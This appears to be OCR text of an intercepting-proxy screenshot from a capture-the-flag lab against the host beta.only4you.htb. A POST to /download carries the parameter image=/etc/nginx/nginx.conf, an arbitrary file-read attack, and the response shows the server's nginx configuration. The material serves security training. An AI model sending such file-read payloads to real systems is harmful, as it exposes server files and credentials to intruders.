 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/etc/nginx/nginx.conf
Response
Pretty Raw Hex Render
35 # server_names_hash_bucket_size 64;
36 # server_name_in_redirect off;
37
38 include /etc/nginx/mime.types;
39 default_type application/octet-stream;
40
41 ##
42 # SSL Settings
43 ##
44
45 ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping SSLv3, ref: POODLE
46 ssl_prefer_server_ciphers on;
47
48 ##
49 # Logging Settings
50 ##
51
52 access_log /var/log/nginx/access.log;
53 error_log /var/log/nginx/error.log;
54
55 ##
56 # Gzip Settings
57 ##
58
59 gzip on;
60
61 # gzip_vary on;
62 # gzip_proxied any;
63 # gzip_comp_level 6;
64 # gzip_buffers 16 8k;
65 # gzip_http_version 1.1;
66 # gzip_types text/plain text/css application/json application/javascrip
application/xml application/xml+rss text/javascript;
67
68 ##
69 # Virtual Host Configs
70 ##
71
72 include /etc/nginx/conf.d/*.conf;